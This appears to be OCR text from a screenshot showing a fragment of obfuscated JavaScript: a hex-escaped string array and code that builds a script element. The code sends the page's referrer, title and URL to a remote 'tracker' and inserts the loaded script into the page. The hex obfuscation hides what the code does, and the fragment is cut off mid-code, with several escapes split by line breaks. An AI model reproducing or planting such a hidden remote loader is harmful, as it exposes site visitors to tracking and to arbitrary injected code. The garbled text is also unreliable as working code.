
\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\
x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74
\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x6
5\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x6
5\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x
42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\
x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x7
7\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F
\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\
x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])